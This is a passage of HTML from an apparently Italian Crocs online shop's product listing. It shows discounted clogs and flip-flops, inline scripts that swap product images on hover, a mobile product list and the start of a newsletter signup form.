                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price cred">Da &euro;&nbsp;23,94</span>
                                                                                                <span class="price2">&euro;&nbsp;<s>39.90</s></span>
                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                    <div class="clearfix"></div>
                            <div class="visible-xs mt-20 ml-10 cursor listColor">
                                Più Colori...
                            </div>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/bistro-sabot-u.CR.10075?color=BLK"
                            onclick="onSelectItem('select_item','417','Bistro Sabot U','Crocs','Cr Rx/work','BLK','55.90','50.31','2');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F17/BLK/CR.F17.10075-BLK-1.jpg';
                                        
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-150 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0" style="background: #ffffff; color:#e4582e;">
                                            <div class="absolute h-30 w-30 bc-f r--10 rot45"></div>
                                            CROCS AT WORK™
                                        </div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                                                                                        <img src="/_ext/img/tasselli/BLK.jpg" c-link="BLK"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F17/BLK/CR.F17.10075-BLK-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/WHI.jpg" c-link="WHI"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F17/WHI/CR.F17.10075-WHI-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Bistro Sabot U</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price cred">&euro;&nbsp;50,31</span>
                                                                                                <span class="price2">&euro;&nbsp;<s>55.90</s></span>
                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                    <div class="clearfix"></div>
                            <div class="visible-xs mt-20 ml-10 cursor listColor">
                                Più Colori...
                            </div>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocband-sabot-u16.CR.11016?color=NAV"
                            onclick="onSelectItem('select_item','453','Crocband Sabot U','Crocs','Sabot','NAV','55.90','50.31','3');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/S21/NAV/CR.S21.11016-NAV-1.jpg';
                                        
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                                                                                        <img src="/_ext/img/tasselli/BLK.jpg" c-link="BLK"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/BLK/CR.F16.11016-BLK-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/CHON.jpg" c-link="CHON"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/CHON/CR.F16.11016-CHON-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/NAV.jpg" c-link="NAV"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/NAV/CR.F16.11016-NAV-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/WHI.jpg" c-link="WHI"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F16/WHI/CR.F16.11016-WHI-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/STME.jpg" c-link="STME"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S17/STME/CR.S17.11016-STME-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                            <div class="absolute w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5 z2 cover" position="h-16 mt-3"
                                                            style="background-image: url(/_ext/img/more-image.png);">
                                                        </div>
                                                                                                        <img src="/_ext/img/tasselli/ATMO.jpg" c-link="ATMO"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F24/ATMO/CR.F24.11016-ATMO-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/DRSC.jpg" c-link="DRSC"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F24/DRSC/CR.F24.11016-DRSC-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/QUAR.jpg" c-link="QUAR"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F24/QUAR/CR.F24.11016-QUAR-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/WHPC.jpg" c-link="WHPC"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F25/WHPC/CR.F25.11016-WHPC-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/WWNV.jpg" c-link="WWNV"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F25/WWNV/CR.F25.11016-WWNV-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocband Sabot U</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price cred">Da &euro;&nbsp;44,72</span>
                                                                                                <span class="price2">&euro;&nbsp;<s>55.90</s></span>
                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                    <div class="clearfix"></div>
                            <div class="visible-xs mt-20 ml-10 cursor listColor">
                                Più Colori...
                            </div>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/off-court-clog.CR.208371?color=NAV"
                            onclick="onSelectItem('select_item','17102','Off Court Clog','Crocs','Sabot','NAV','55.90','44.72','4');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F23/NAV/CR.F23.208371-NAV-1.jpg';
                                        
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                                                                                        <img src="/_ext/img/tasselli/BLK.jpg" c-link="BLK"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/BLK/CR.S23.208371-BLK-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/BONE.jpg" c-link="BONE"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/BONE/CR.S23.208371-BONE-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/CHA.jpg" c-link="CHA"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/CHA/CR.S23.208371-CHA-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/CIT.jpg" c-link="CIT"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/CIT/CR.S23.208371-CIT-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/NAV.jpg" c-link="NAV"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/NAV/CR.S23.208371-NAV-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                            <div class="absolute w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5 z2 cover" position="h-16 mt-3"
                                                            style="background-image: url(/_ext/img/more-image.png);">
                                                        </div>
                                                                                                        <img src="/_ext/img/tasselli/WHI.jpg" c-link="WHI"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/S23/WHI/CR.S23.208371-WHI-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/PKCL.jpg" c-link="PKCL"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F23/PKCL/CR.F23.208371-PKCL-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Off Court Clog</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price cred">Da &euro;&nbsp;39,13</span>
                                                                                                <span class="price2">&euro;&nbsp;<s>55.90</s></span>
                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                    <div class="clearfix"></div>
                            <div class="visible-xs mt-20 ml-10 cursor listColor">
                                Più Colori...
                            </div>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocband-printed-flip.CR.205943?color=AGBK"
                            onclick="onSelectItem('select_item','8048','Crocband™ Printed Flip','Crocs','Infradito','AGBK','39.90','31.92','5');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/S21/AGBK/CR.S21.205943-AGBK-1.jpg';
                                        
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocband™ Printed Flip</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price cred">&euro;&nbsp;31,92</span>
                                                                                                <span class="price2">&euro;&nbsp;<s>39.90</s></span>
                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                
                <script>
                    /**
                     * Regole:
                     * - File naming: ...-1.jpg  --> hover: ...-2.jpg
                     * - Se -2 non esiste => resta -1
                     * - Desktop only (<= 767px escluso)
                     */
                    (function($){
                    var isDesktop = $(window).width() > 767;

                    if (!isDesktop) return;

                    // Normalizza la dimensione desktop usata nel template
                    function toDesktopSize(url){
                        // Il template rimpiazza '220x200' con '400x400_CR' su desktop.
                        // Se esiste '220x200' nella URL, lo sostituiamo per coerenza.
                        try {
                        return url.indexOf('220x200') !== -1 ? url.replace('220x200','400x400_CR') : url;
                        } catch(e) { return url; }
                    }

                    // Da ...-1.jpg -> ...-2.jpg (lascia invariato se non trova il pattern)
                    function secondImageUrl(url){
                        // Esempi validi: CR.S23.10001-JUIC-1.jpg  |  ...-1.jpeg  | ...-1.PNG
                        return url.replace(/-1(\.[a-zA-Z0-9]+)$/, '-2$1');
                    }

                    // Precarica e, se disponibile, salva su data-hover-src
                    function computeHover($img){
                        var base = $img.attr('src');
                        if (!base) return;

                        var hover = secondImageUrl(base);
                        if (hover === base) {
                        // pattern non trovato, niente hover
                        $img.removeAttr('data-hover-src');
                        return;
                        }

                        // Prova a precaricare la -2; se ok, setta data-hover-src
                        var probe = new Image();
                        probe.onload = function(){
                        $img.attr('data-hover-src', hover);
                        };
                        probe.onerror = function(){
                        // Non esiste la -2: forziamo a rimuovere eventuale vecchio hover
                        $img.removeAttr('data-hover-src');
                        };
                        probe.src = hover;
                    }

                    // Inizializza tutte le card (thumb principale)
                    function initCards(){
                        $('.slide.prod .home-prod').each(function(){
                        var $card = $(this);
                        var $img  = $card.find('img').first();

                        // Coerenza dimensione desktop nel caso la sorgente fosse 220x200
                        var fixed = toDesktopSize($img.attr('src') || '');
                        if (fixed && fixed !== $img.attr('src')) $img.attr('src', fixed);

                        // Memorizza src originale per restore
                        if (!$img.attr('data-orig-src')) $img.attr('data-orig-src', $img.attr('src'));

                        computeHover($img);
                        });
                    }

                    // Hover sulla card: swap a -2 se disponibile
                    $(document).on('mouseenter', '.slide.prod .home-prod', function(){
                        var $img = $(this).find('img').first();
                        var h = $img.attr('data-hover-src');
                        if (h){
                        // Memorizza l’originale (se non presente) e swappa
                        if (!$img.attr('data-orig-src')) $img.attr('data-orig-src', $img.attr('src'));
                        $img.attr('src', h);
                        }
                    }).on('mouseleave', '.slide.prod .home-prod', function(){
                        var $img = $(this).find('img').first();
                        var orig = $img.attr('data-orig-src');
                        if (orig) $img.attr('src', orig);
                    });

                    // Quando passi sui tasselli colore, aggiorniamo la main image
                    // e ricalcoliamo la -2 corrispondente a quel colore
                    $(document).on('mouseenter', '.slide.prod .boxImage img', function(){
                        var $thumb = $(this);
                        var $card  = $thumb.closest('.slide.prod');
                        var $img   = $card.find('.home-prod img').first();

                        var nsrc = $thumb.attr('nsrc');
                        if (!nsrc) return;

                        var finalSrc = toDesktopSize(nsrc);
                        $img.attr('src', finalSrc);
                        $img.attr('data-orig-src', finalSrc); // la nuova base da cui calcolare il -2
                        computeHover($img);
                    });

                    // Ready
                    $(function(){
                        initCards();
                    });
                    // --- [AGGIUNTA] Rilancio automatico dopo la paginazione/AJAX --- //
                    function debounce(fn, wait){
                        let t; return function(){ clearTimeout(t); t = setTimeout(()=>fn.apply(this, arguments), wait); };
                    }
                    var reinit = debounce(function(){
                        // Reinizializza solo le card presenti ora nel DOM
                        initCards();
                    }, 50);

                    function attachObserver(){
                        // Osserviamo un contenitore stabile; se non c'è, ripieghiamo su body
                        var target = document.querySelector('#containerProd-3') || document.body;
                        if (!target) return;

                        // Se esiste già un observer, evitiamo doppioni
                        if (window.__plObserver) { try { window.__plObserver.disconnect(); } catch(e){} }

                        window.__plObserver = new MutationObserver(function(mutations){
                        // Se arrivano nuovi nodi nella lista prodotti, reinit
                        var touched = false;
                        for (var i=0; i<mutations.length; i++){
                            var m = mutations[i];
                            if (m.addedNodes && m.addedNodes.length){
                            // Verifica rapida: è stato toccato l'area prodotti?
                            if ((m.target && (m.target.id === 'ProductsList' || m.target.classList?.contains('product-list-container'))) ||
                                Array.prototype.some.call(m.addedNodes, function(n){
                                    return (n.id === 'ProductsList') ||
                                        (n.classList && n.classList.contains('product-list-container')) ||
                                        (n.querySelector && (n.querySelector('#ProductsList,.product-list-container')));
                                })) {
                                touched = true; break;
                            }
                            }
                        }
                        if (touched) reinit();
                        }});

                        window.__plObserver.observe(target, { childList: true, subtree: true });
                    }

                    // Prima inizializzazione + attach observer
                    $(function(){
                        initCards();
                        attachObserver();
                    });

                    // [Opzionale] se hai un hook globale dopo la paginazione, puoi anche fare:
                    // $(document).on('catalog:page:changed', reinit);

                    })(jQuery);
                    </script>

                </div>
                <div class="mobile">

                                    <div class="item-block">
                        <a  href="/shoponline/crocband-flip-u15.CR.11033?color=NAV" class="notd">
                        </a>
                        
                        <div class="image">
                                                            <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/S21/NAV/CR.S21.11033-NAV-1.jpg" alt="">
                                                                                        <div class="more-colors">
                                    <img src="/_ext/img/mobile/colors.svg" alt=""> Più Colori
                                </div>
                                                    </div>
                        <h5>Crocband Flip U</h5>
                                                <div class="container-price">
                                                            <span class="from">Da </span>
                                                        <span class="price was">&euro;39,90</span>
                                                            <span class="price cred">&euro;&nbsp;23,94</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/bistro-sabot-u.CR.10075?color=BLK" class="notd">
                        </a>
                                                    <div class="label" style="background: #ffffff; color:#e4582e;">
                                CROCS AT WORK™
                            </div>
                        
                        <div class="image">
                                                            <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F17/BLK/CR.F17.10075-BLK-1.jpg" alt="">
                                                                                        <div class="more-colors">
                                    <img src="/_ext/img/mobile/colors.svg" alt=""> Più Colori
                                </div>
                                                    </div>
                        <h5>Bistro Sabot U</h5>
                                                <div class="container-price">
                                                        <span class="price was">&euro;55,90</span>
                                                            <span class="price cred">&euro;&nbsp;50,31</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocband-sabot-u16.CR.11016?color=NAV" class="notd">
                        </a>
                        
                        <div class="image">
                                                            <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/S21/NAV/CR.S21.11016-NAV-1.jpg" alt="">
                                                                                        <div class="more-colors">
                                    <img src="/_ext/img/mobile/colors.svg" alt=""> Più Colori
                                </div>
                                                    </div>
                        <h5>Crocband Sabot U</h5>
                                                <div class="container-price">
                                                            <span class="from">Da </span>
                                                        <span class="price was">&euro;55,90</span>
                                                            <span class="price cred">&euro;&nbsp;44,72</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/off-court-clog.CR.208371?color=NAV" class="notd">
                        </a>
                        
                        <div class="image">
                                                            <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F23/NAV/CR.F23.208371-NAV-1.jpg" alt="">
                                                                                        <div class="more-colors">
                                    <img src="/_ext/img/mobile/colors.svg" alt=""> Più Colori
                                </div>
                                                    </div>
                        <h5>Off Court Clog</h5>
                                                <div class="container-price">
                                                            <span class="from">Da </span>
                                                        <span class="price was">&euro;55,90</span>
                                                            <span class="price cred">&euro;&nbsp;39,13</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocband-printed-flip.CR.205943?color=AGBK" class="notd">
                        </a>
                        
                        <div class="image">
                                                            <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/S21/AGBK/CR.S21.205943-AGBK-1.jpg" alt="">
                                                                                </div>
                        <h5>Crocband™ Printed Flip</h5>
                                                <div class="container-price">
                                                        <span class="price was">&euro;39,90</span>
                                                            <span class="price cred">&euro;&nbsp;31,92</span>
                                                    </div>
                    </div>
                                </div>
            </div>
            <div class="clearfix"></div>


                            <!-- PAGINAZIONE STARTS-->
                <div class="pages mt-10">
                    <div class="hidden-xs">
                                            </div>
                    <div class="visible-xs">
                                            </div>
                </div>
                <!-- PAGINAZIONE ENDS-->
                    </section>
    </div>

            <div class="footer-container-desktop">
                            <div class="absolute w100 brd-t-1 brd-c-c"></div>
<div class="container c-4 pt-30 nl-box">
    <!--div class="w-300 m-auto h-50 bc-f tc mt--15 f-16 fw500 lh30"> unisciti a noi - seguici - resta connesso </div-->
    <div class="w100 tc">
        <h2 class="tu proxima-novablack f-18">Connettiti con Crocs!</h2>
        <h4 class="f-15">Iscriviti alla nostra newsletter e <span class="fw600">ricevi uno sconto del 10%!</span></h4>
    </div>

    <div class="w100 mt-30 tc mb-30">
        <div class="w-450 xw100 inlineb mb-20">
            <p class="f-10">Chiedo di essere iscritto al servizio con il seguente indirizzo e-mail</p>
            <div class="w100 h-40">
                <input type="text" name="newsletter" class="w70 left h-40 brd-1 brd-c-d ti10" placeholder="Email" id="newsletter_subscribe">
